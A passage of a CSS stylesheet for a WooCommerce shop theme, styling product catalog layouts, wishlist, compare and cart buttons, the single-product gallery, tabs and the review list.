      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:before,
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:before,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:before {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
        background-color: var(--theme-color1); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px); }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-details,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-details {
      border-top-color: rgba(240, 240, 240, 0.9);
      background-color: #fff; }

.woocommerce .carousel-layout.products .product.shop-catalog-layout-classic,
.woocommerce .isotope-layout.products .product.shop-catalog-layout-classic {
  text-align: center; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper {
    position: relative;
    overflow: hidden;
    box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
    border: 1px solid rgba(111, 111, 111, 0.18);
    background-color: #fff; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      position: absolute;
      margin: 0;
      clear: both;
      display: inline-block;
      vertical-align: top;
      width: 100%;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      z-index: 2; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        margin: 2px;
        box-shadow: 0px 0px 10px rgba(5, 5, 5, 0.1);
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        display: inline-block;
        -webkit-transform: translateY(70px);
        -ms-transform: translateY(70px);
        transform: translateY(70px);
        transition: all 500ms ease 0s; }
        @media screen and (prefers-reduced-motion: reduce) {
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
            transition: none; } }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2) {
          transition-delay: 100ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3) {
          transition-delay: 200ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4) {
          transition-delay: 300ms; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/quick-view.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
          background-image: url("../images/shop/quick-view-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button {
        display: inline-block;
        position: relative;
        margin: 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        background: #fff url("../images/shop/compare.svg") no-repeat scroll center 9px;
        background-size: 20px;
        padding: 0;
        width: 38px;
        height: 38px;
        vertical-align: top;
        font-size: 0px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
          background-image: url("../images/shop/compare-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist {
        margin-top: 0;
        margin-right: 0;
        position: relative;
        height: 38px;
        width: 38px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a {
          line-height: 38px;
          height: 38px;
          width: 38px;
          display: inline-block;
          font-size: 0;
          position: relative;
          margin: 0;
          vertical-align: top;
          border-radius: 0px;
          background: #fff url("../images/shop/wish-list.svg") no-repeat scroll center 12px;
          background-size: 17px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
            background-image: url("../images/shop/wish-list-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
          display: none;
          font-size: 0;
          margin: 0;
          padding: 0;
          text-indent: -9999px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
          background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
            content: '';
            background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px;
            background-size: 16px;
            display: inline-block;
            left: 0;
            line-height: 38px;
            padding: 0;
            position: relative;
            text-align: center;
            top: 0;
            width: 38px;
            height: 38px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
            background-image: url("../images/shop/back-white.svg"); }
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
              background-image: url("../images/shop/back-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading {
          left: 0;
          margin: 0 auto !important;
          position: absolute;
          right: 0px;
          top: 14px; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/shopping-cart.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
          background-image: url("../images/shop/shopping-cart-white.svg"); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details {
    border-top: 1px solid rgba(240, 240, 240, 0.5);
    padding: 15px 0 0; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .product-title,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .product-title {
      margin-bottom: 15px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .price,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .price {
      font-size: 18px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .yith-wcqv-button,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic .tm-woo-product-item-inner .product-details .yith-wcqv-button {
      display: none; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:hover:before,
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:hover:before,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistaddedbrowse.show a:hover:before,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-wishlistexistsbrowse.show a:hover:before {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
    background-color: var(--theme-color1); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-classic:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px); }

.woocommerce .carousel-layout.products .product.shop-catalog-layout-default {
  box-shadow: none;
  border: 1px solid #eee; }

.woocommerce .carousel-layout.owl-carousel .owl-item .thumb img {
  width: 100% !important; }

/*
 * shop-single.scss
 * -----------------------------------------------
*/
body.single-post.single-product .main-content-area {
  padding-bottom: 60px; }

.woocommerce.single-product .product-details {
  position: relative; }

.woocommerce.single-product .product .onsale {
  right: auto;
  left: 30px; }

.woocommerce div.product .product_title {
  margin-top: 0;
  margin-bottom: 10px; }

.woocommerce div.product form.cart .variations {
  margin-bottom: 30px; }
  .woocommerce div.product form.cart .variations td {
    border: none;
    padding-bottom: 0;
    vertical-align: middle;
    padding-right: 1rem; }
    .woocommerce div.product form.cart .variations td.variations-label {
      font-size: 0.9rem;
      font-weight: 600;
      padding-left: 0;
      width: 21%; }
  .woocommerce div.product form.cart .variations label {
    font-size: 0.9rem;
    font-weight: 600;
    text-transform: capitalize; }
  .woocommerce div.product form.cart .variations .reset_variations {
    font-size: 0.8rem;
    margin-left: 10px;
    text-decoration: none; }

.woocommerce div.product form.cart .woocommerce-variation-add-to-cart {
  margin: 25px 0; }

.woocommerce div.product form.cart .quantity {
  float: left;
  margin-right: 20px; }
  @media (max-width: 575.98px) {
    .woocommerce div.product form.cart .quantity {
      margin-bottom: 20px; } }

.woocommerce div.product .product_meta {
  margin-top: 15px;
  clear: both;
  font-size: 0.9rem; }
  .woocommerce div.product .product_meta > span {
    color: #191526;
    display: block;
    font-weight: 500; }
    .woocommerce div.product .product_meta > span a, .woocommerce div.product .product_meta > span .sku {
      color: #616161;
      margin-left: 10px;
      font-weight: normal; }
    .woocommerce div.product .product_meta > span a:hover {
      text-decoration: underline; }

.woocommerce div.product .woocommerce-product-gallery {
  position: relative; }

.woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery {
  margin-bottom: 3em; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery figure {
    margin: 0; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .zoomImg {
    background-color: #fff; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-viewport {
    border: 1px solid #f5f5f5;
    border-radius: 10px;
    margin: 0;
    width: 100%; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    max-width: 25%;
    float: left; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:not(:first-child) img {
    opacity: .5;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image:not(:first-child) img:hover {
      opacity: 1; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img {
    opacity: 1; }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs li {
      list-style: none;
      cursor: pointer;
      position: relative;
      padding: 0 3px;
      margin-top: 6px;
      width: 25%; }
    .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img {
      padding: 0;
      border: 1px solid rgba(5, 5, 5, 0.1);
      opacity: .5;
      border-radius: 3px;
      transition: opacity 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955), border-color 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); }
      .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img:hover, .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery .flex-control-thumbs img.flex-active {
        opacity: 1;
        box-shadow: 0px 0 20px rgba(5, 5, 5, 0.08); }
  .woocommerce div.product.single-product-image-with-thumb .woocommerce-product-gallery img {
    display: block;
    width: 100%; }

.woocommerce div.product.single-product-plain-image .woocommerce-product-gallery .woocommerce-product-gallery__image, .woocommerce div.product.single-product-sticky-side-text .woocommerce-product-gallery .woocommerce-product-gallery__image {
  margin-bottom: 10px; }

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%; }

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%; }

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%; }

.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
  clear: left; }

.woocommerce div.product .woocommerce-product-gallery__trigger {
  background: rgba(255, 255, 255, 0.7);
  box-sizing: content-box;
  height: 36px;
  position: absolute;
  right: 15px;
  text-indent: -9999px;
  top: 10px;
  width: 36px;
  z-index: 10;
  border-radius: 50%; }
  .woocommerce div.product .woocommerce-product-gallery__trigger:hover {
    background: rgba(255, 255, 255, 0.6); }
  .woocommerce div.product .woocommerce-product-gallery__trigger:before {
    border: 2px solid #333;
    border-radius: 100%;
    box-sizing: content-box;
    content: "";
    display: block;
    height: 10px;
    left: 10px;
    position: absolute;
    top: 10px;
    width: 10px; }
  .woocommerce div.product .woocommerce-product-gallery__trigger:after {
    background: #333;
    border-radius: 6px;
    box-sizing: content-box;
    content: "";
    display: block;
    height: 10px;
    left: 23px;
    position: absolute;
    top: 19px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 2px; }

.woocommerce div.product .woocommerce-tabs {
  clear: both;
  padding-top: 30px; }
  .woocommerce div.product .woocommerce-tabs .wc-tabs {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 0; }
    @media (max-width: 767.98px) {
      .woocommerce div.product .woocommerce-tabs .wc-tabs {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin-bottom: 10px; } }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li {
      margin: 0 12px 0 0;
      padding: 0; }
      .woocommerce div.product .woocommerce-tabs .wc-tabs li a {
        display: block;
        padding: 10px 20px;
        background-color: #f9fafb;
        border-radius: 8px;
        -webkit-box-shadow: 0 3px 5px 0 rgba(25, 41, 66, 0.025) inset;
        box-shadow: 0 3px 5px 0 rgba(25, 41, 66, 0.025) inset;
        -webkit-transition: color .2s ease-out, background-color .2s ease-out;
        -o-transition: color .2s ease-out, background-color .2s ease-out;
        transition: color .2s ease-out, background-color .2s ease-out; }
        .woocommerce div.product .woocommerce-tabs .wc-tabs li a:hover {
          color: #fff;
          background-color: var(--theme-color1); }
      .woocommerce div.product .woocommerce-tabs .wc-tabs li:last-child {
        margin-right: 0; }
      @media (max-width: 767.98px) {
        .woocommerce div.product .woocommerce-tabs .wc-tabs li {
          margin: 0 0 12px 0;
          padding: 0; }
          .woocommerce div.product .woocommerce-tabs .wc-tabs li:last-child {
            margin-bottom: 0; } }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.active a {
      color: #fff;
      background-color: var(--theme-color1); }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.ui-state-active a {
      color: #fff;
      background-color: var(--theme-color1); }
    .woocommerce div.product .woocommerce-tabs .wc-tabs li.ui-state-hover a {
      color: #fff;
      background-color: var(--theme-color1); }
  .woocommerce div.product .woocommerce-tabs .tab-content {
    padding-bottom: 0;
    padding-left: 0;
    border: 1px solid transparent; }
    .woocommerce div.product .woocommerce-tabs .tab-content .wc-tab {
      margin-bottom: 0;
      box-shadow: none;
      padding: 15px 0 50px; }
      .woocommerce div.product .woocommerce-tabs .tab-content .wc-tab p {
        margin: 0; }
    .woocommerce div.product .woocommerce-tabs .tab-content p {
      font-size: 1rem; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .woocommerce-Reviews-title {
    margin-bottom: 30px;
    font-size: 1.5rem;
    font-weight: 700; }
  .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist {
    list-style: outside none none;
    margin-bottom: 10px;
    padding-bottom: 10px; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist li {
      margin-bottom: 30px; }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist li:last-child {
        margin-bottom: 0; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; }
      @media (max-width: 767.98px) {
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container {
          display: block; } }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container > img {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        width: 102px;
        margin: 0;
        margin-right: 14px;
        padding: 10px;
        background-color: #fff;
        border-radius: 50%;
        box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08); }
        @media (max-width: 767.98px) {
          .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container > img {
            margin-bottom: 20px; } }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .comment-text {
        position: relative;
        display: inline-block;
        border: 1px solid #f5f5f5;
        width: 100%;
        vertical-align: top;
        padding: 17px 30px 36px;
        background-color: #f9fafb;
        box-shadow: 0 3px 15px rgba(25, 41, 66, 0.04) inset; }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta {
        font-size: 1rem;
        margin-bottom: 0; }
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta .woocommerce-review__author {
          color: #191526;
          font-weight: 700;
          font-size: 1.25rem;
          display: inline-block; }
        .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .meta .woocommerce-review__published-date {
          font-size: 0.85rem;
          font-weight: normal;
          color: var(--theme-color1); }
      .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment_container .description {
        margin: 10px 0 0; }
    .woocommerce div.product .woocommerce-tabs .woocommerce-Reviews .commentlist .comment {
      border-bottom: 1px solid #eee;
      margin-bottom: 20px;
      padding-bottom: 15px;
      padding-left: 0; }
